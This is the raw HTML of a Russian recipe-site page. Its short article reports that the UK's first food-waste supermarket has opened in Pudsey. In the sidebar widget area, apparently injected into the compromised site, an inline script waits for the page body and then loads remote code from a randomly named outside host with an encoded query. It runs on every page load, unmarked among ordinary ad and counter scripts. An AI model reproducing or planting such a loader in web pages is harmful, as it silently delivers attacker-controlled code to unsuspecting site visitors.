

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zvezdakuhni.ru/kulinarnyie-sobyitiya/v-velikobritanii-otkrylsia-pervyi-sypermarket-pishevyh-othodov.html
body_size: 34147
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">
<title>В Великобритании открылся первый супермаркет пищевых отходов &#8212; Звезда кухни</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента" href="https://zvezdakuhni.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента комментариев" href="https://zvezdakuhni.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zvezdakuhni.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zvezdakuhni.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CGreat+Vibes%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800%7CPattaya%3A400&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-basic-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-editor-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/editor-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/nivo-slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-main-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-base-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/style_base.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-custom-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/pizza-lite-custom-style.css?ver=5.1.19' type='text/css' media='all' />
<style id='pizza-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.logo h2:first-letter,
					.fancy-title h2 span,
					.postmeta a:hover,
					.recent-post .morebtn:hover, .sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent
					{ 
						 color:  !important;
					}
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.nivo-controlNav a.active,								
					.wpcf7 input[type='submit'],
					a.ReadMore,
					.slide_info .slide_more,
					.nivo-directionNav a:hover,
					.section2button,
					input.search-submit
					{ 
					   background-color:  !important;
					}
					.sitenav ul li a:hover{border-bottom-color:;}
				
</style>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/jquery.nivo.slider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/custom.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://zvezdakuhni.ru/wp-json/' />
<link rel='prev' title='Салат из морепродуктов с арбузом' href='https://zvezdakuhni.ru/pervyie-blyuda/salat-iz-moreprodyktov-s-arbyzom.html' />
<link rel='next' title='Лаваш с начинкой (домашняя шаурма с мясом и овощами)' href='https://zvezdakuhni.ru/pervyie-blyuda/lavash-s-nachinkoi-domashniaia-shayrma-s-miasom-i-ovoshami.html' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya/v-velikobritanii-otkrylsia-pervyi-sypermarket-pishevyh-othodov.html" />
<link rel='shortlink' href='https://zvezdakuhni.ru/?p=31439' />
<link rel="alternate" type="application/json+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fkulinarnyie-sobyitiya%2Fv-velikobritanii-otkrylsia-pervyi-sypermarket-pishevyh-othodov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fkulinarnyie-sobyitiya%2Fv-velikobritanii-otkrylsia-pervyi-sypermarket-pishevyh-othodov.html&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://zvezdakuhni.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '31439';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%92+%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D1%81%D1%8F+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
	<style type="text/css">
		
	</style>
	<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-31439 single-format-standard">
<div class="header">	
<div class="head-info-area">
        	<div class="center">
            	   
                               
                <div class="clear"></div>                
            </div>
        <div class="zig-zag-bottom"></div>
        </div>
  <div class="clear"></div>
  <div class="container">
  <div class="clear"></div>      
    <div class="logo">
		        <div class="clear"></div>
		        <a href="https://zvezdakuhni.ru/">
        <h2 class="site-title">Звезда кухни</h2>
                <p class="site-description">Самые вкусные рецепты различных блюд</p>                          
                </a>
    </div>
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu"><ul>
<li ><a href="https://zvezdakuhni.ru/">Главная</a></li><li class="page_item page-item-36346"><a href="https://zvezdakuhni.ru/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>
         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header --><div class="container">
     <div class="page_content">
        <section class="site-main">            
                <article id="post-31439" class="single-post post-31439 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarnyie-sobyitiya">
    <header class="entry-header">
        <h1 class="single_title">В Великобритании открылся первый супермаркет пищевых отходов</h1>
    </header><!-- .entry-header -->
     <div class="postmeta">
            <div class="post-date">05.10.2016</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya/v-velikobritanii-otkrylsia-pervyi-sypermarket-pishevyh-othodov.html#respond">Комментариев нет</a></div> 
            <div class="clear"></div>         
    </div><!-- postmeta -->
	    	<div class="post-thumb"><img width="400" height="268" src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/4288395586f621c7eb45d0f43b8ddf70.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://zvezdakuhni.ru/wp-content/uploads/2016/10/4288395586f621c7eb45d0f43b8ddf70.jpg 400w, https://zvezdakuhni.ru/wp-content/uploads/2016/10/4288395586f621c7eb45d0f43b8ddf70-300x201.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
        <div class="entry-content">
	<p>В британском городе Падси открылся первый в стране супермаркет пищевых отходов, в котором покупатели могут приобрести еду, выброшенную другими магазинами. Клиенты могут платить за продукты столько, сколько считают нужным. Сообщается, что супермаркет уже помог многим отчаявшимся семьям, которым нечем кормить своих детей. Проект был организован местными активистами, которые в ближайшее время намерены открыть аналогичные супермаркеты во всех крупных городах Великобритании. Параллельно активисты также занимаются поставками излишков хлеба, фруктов, овощей и молочных продуктов из супермаркетов в школы. Им удается накормить около 12000 школьников в неделю едой,  которая могла бы отправиться на свалку.&nbsp;</p>
<p style="text-align: center;"><img src="/wp-content/uploads/2016/10/4288395586f621c7eb45d0f43b8ddf70.jpg" /></p>
<p><a href="http://kedem.ru/news/n2016-10-03-14-00-30/">Источник</a></p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3264" data-post-type="none" ><a href="https://zvezdakuhni.ru/kuhni-mira/dorado-s-jylenom-iz-moreprodyktov.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Дорадо с жульеном из морепродуктов" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/kuhni-mira/dorado-s-jylenom-iz-moreprodyktov.html" class="wp_rp_title">Дорадо с жульеном из морепродуктов</a></li><li data-position="1" data-poid="in-14312" data-post-type="none" ><a href="https://zvezdakuhni.ru/napitki/kokteil-s-krasnym-vinom-i-klybnikoi-recept-s-foto-recepty-recepty-napitkov.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/14.jpg" alt="Коктейль с красным вином и клубникой – Рецепт с фото. Рецепты. Рецепты напитков" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/napitki/kokteil-s-krasnym-vinom-i-klybnikoi-recept-s-foto-recepty-recepty-napitkov.html" class="wp_rp_title">Коктейль с красным вином и клубникой – Рецепт с фото. Рецепты. Рецепты напитков</a></li><li data-position="2" data-poid="in-31062" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/ostryi-soys-iz-maioneza-s-zernami-gorchicy-percem-i-zelenu.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/55052e182e4364ff6794012d55f1ccf5-150x150.jpg" alt="Острый соус из майонеза, с зернами горчицы, перцем и зеленью" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/ostryi-soys-iz-maioneza-s-zernami-gorchicy-percem-i-zelenu.html" class="wp_rp_title">Острый соус из майонеза, с зернами горчицы, перцем и зеленью</a></li><li data-position="3" data-poid="in-30919" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/vitaminnyi-salat-s-kynjytom.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/8e14243dc964f6fdd9c9aec6555ca875-150x150.jpg" alt="Витаминный салат с кунжутом" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/vitaminnyi-salat-s-kynjytom.html" class="wp_rp_title">Витаминный салат с кунжутом</a></li></ul></div></div>
     
        <div class="postmeta">           
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->
</article>	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
			<div class="nav-previous"><a href="https://zvezdakuhni.ru/pervyie-blyuda/salat-iz-moreprodyktov-s-arbyzom.html" rel="prev"><span class="meta-nav">&larr;</span> Салат из морепродуктов с арбузом</a></div>		<div class="nav-next"><a href="https://zvezdakuhni.ru/pervyie-blyuda/lavash-s-nachinkoi-domashniaia-shayrma-s-miasom-i-ovoshami.html" rel="next">Лаваш с начинкой (домашняя шаурма с мясом и овощами) <span class="meta-nav">&rarr;</span></a></div>			<div class="clear"></div>
	</nav><!-- #nav-below -->
	          
         </section>       
        <div id="sidebar">    
    <h3 class="widget-title titleborder"><span>Наши партнеры</span></h3><aside id="%1$s" class="widget %2$s">			<div class="execphpwidget"></div>
		</aside><form role="search" method="get" class="search-form" action="https://zvezdakuhni.ru/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><!--a72dbb66-->
			<div class="textwidget"><center><div id='wzblock45746' style='display:none;'></div><script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body !== 'undefined') {
           script.src = 'http://yjmkuxbjmxx.street-on-which.info ' + '/?881445=URhRVwNHTEEYERASERM';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>
</center></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
				<li class="cat-item cat-item-183"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" >Блюда из птицы</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" >Блюда из рыбы</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://zvezdakuhni.ru/vyipechka" >Выпечка</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://zvezdakuhni.ru/garniryi" >Гарниры</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://zvezdakuhni.ru/desertyi" >Десерты</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://zvezdakuhni.ru/zakuski" >Закуски</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://zvezdakuhni.ru/konservirovanie" >Консервирование</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" >Кулинарная энциклопедия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" >Кулинарные события</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://zvezdakuhni.ru/kuhni-mira" >Кухни мира</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://zvezdakuhni.ru/myasnye-retsepty" >Мясные рецепты</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://zvezdakuhni.ru/napitki" >Напитки</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://zvezdakuhni.ru/pervyie-blyuda" >Первые блюда</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://zvezdakuhni.ru/postnyie-retseptyi" >Постные рецепты</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://zvezdakuhni.ru/restoranyi-mira" >Рестораны мира</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" >Салаты</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" >Салаты</a>
</li>
		</ul>
			</aside>				<h3 class="widget-title titleborder"><span>Свежие записи</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
											<li>
					<a href="https://zvezdakuhni.ru/garniryi/kasha-grechnevaia-s-iaicami.html">Каша гречневая с яйцами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/kinilay.html">Кинилау</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/omlet-s-baklajanami.html">Омлет с баклажанами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/filippinskie-lympiia.html">Филиппинские лумпия</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/salat-s-kapystoi-zelenu-i-svekloi-recept-s-foto-prostye-recepty.html">Салат с капустой, зеленью и свеклой &#8212; рецепт с фото / Простые рецепты</a>
									</li>
					</ul>
		</aside>			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf799ba701fa31e1b241e66cd35967400dd2a8743e" type="text/javascript"></script></div>
		</aside><h3 class="widget-title titleborder"><span>Архивы</span></h3><aside id="%1$s" class="widget %2$s">		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://zvezdakuhni.ru/2019/04'> Апрель 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/03'> Март 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/02'> Февраль 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/01'> Январь 2019 </option>
	<option value='https://zvezdakuhni.ru/2018/12'> Декабрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/11'> Ноябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/10'> Октябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/09'> Сентябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/08'> Август 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/07'> Июль 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/06'> Июнь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/05'> Май 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/04'> Апрель 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/03'> Март 2018 </option>
	<option value='https://zvezdakuhni.ru/2017/10'> Октябрь 2017 </option>
	<option value='https://zvezdakuhni.ru/2017/08'> Август 2017 </option>
	<option value='https://zvezdakuhni.ru/2016/12'> Декабрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/10'> Октябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/09'> Сентябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/08'> Август 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/07'> Июль 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/06'> Июнь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/05'> Май 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/04'> Апрель 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/03'> Март 2016 </option>

		</select>
		</aside><!--e7bb0--></aside>			<div class="textwidget"><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/145/2/32145.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- SAPE RTB DIV 970x90 -->
<div id="SRTB_90821"></div>
<!-- SAPE RTB END --></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s"><div class="tagcloud"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" class="tag-cloud-link tag-link-183 tag-link-position-1" style="font-size: 13.586206896552pt;" aria-label="Блюда из птицы (12 элементов)">Блюда из птицы</a>
<a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" class="tag-cloud-link tag-link-184 tag-link-position-2" style="font-size: 11.793103448276pt;" aria-label="Блюда из рыбы (6 элементов)">Блюда из рыбы</a>
<a href="https://zvezdakuhni.ru/vyipechka" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 13.379310344828pt;" aria-label="Выпечка (11 элементов)">Выпечка</a>
<a href="https://zvezdakuhni.ru/garniryi" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 13.103448275862pt;" aria-label="Гарниры (10 элементов)">Гарниры</a>
<a href="https://zvezdakuhni.ru/desertyi" class="tag-cloud-link tag-link-190 tag-link-position-5" style="font-size: 16.206896551724pt;" aria-label="Десерты (30 элементов)">Десерты</a>
<a href="https://zvezdakuhni.ru/zakuski" class="tag-cloud-link tag-link-185 tag-link-position-6" style="font-size: 18.827586206897pt;" aria-label="Закуски (73 элемента)">Закуски</a>
<a href="https://zvezdakuhni.ru/konservirovanie" class="tag-cloud-link tag-link-189 tag-link-position-7" style="font-size: 9.2413793103448pt;" aria-label="Консервирование (2 элемента)">Консервирование</a>
<a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 13.103448275862pt;" aria-label="Кулинарная энциклопедия (10 элементов)">Кулинарная энциклопедия</a>
<a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 16.137931034483pt;" aria-label="Кулинарные события (29 элементов)">Кулинарные события</a>
<a href="https://zvezdakuhni.ru/kuhni-mira" class="tag-cloud-link tag-link-193 tag-link-position-10" style="font-size: 18pt;" aria-label="Кухни мира (55 элементов)">Кухни мира</a>
<a href="https://zvezdakuhni.ru/myasnye-retsepty" class="tag-cloud-link tag-link-236 tag-link-position-11" style="font-size: 8pt;" aria-label="Мясные рецепты (1 элемент)">Мясные рецепты</a>
<a href="https://zvezdakuhni.ru/napitki" class="tag-cloud-link tag-link-186 tag-link-position-12" style="font-size: 16.48275862069pt;" aria-label="Напитки (33 элемента)">Напитки</a>
<a href="https://zvezdakuhni.ru/pervyie-blyuda" class="tag-cloud-link tag-link-187 tag-link-position-13" style="font-size: 22pt;" aria-label="Первые блюда (214 элементов)">Первые блюда</a>
<a href="https://zvezdakuhni.ru/postnyie-retseptyi" class="tag-cloud-link tag-link-192 tag-link-position-14" style="font-size: 12.137931034483pt;" aria-label="Постные рецепты (7 элементов)">Постные рецепты</a>
<a href="https://zvezdakuhni.ru/restoranyi-mira" class="tag-cloud-link tag-link-194 tag-link-position-15" style="font-size: 8pt;" aria-label="Рестораны мира (1 элемент)">Рестораны мира</a>
<a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" class="tag-cloud-link tag-link-224 tag-link-position-16" style="font-size: 14.758620689655pt;" aria-label="Салаты (18 элементов)">Салаты</a>
<a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" class="tag-cloud-link tag-link-156 tag-link-position-17" style="font-size: 15.586206896552pt;" aria-label="Салаты (24 элемента)">Салаты</a></div>
</aside><h3 class="widget-title titleborder"><span>Счетчики</span></h3><aside id="%1$s" class="widget %2$s">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=41660254&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/41660254/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
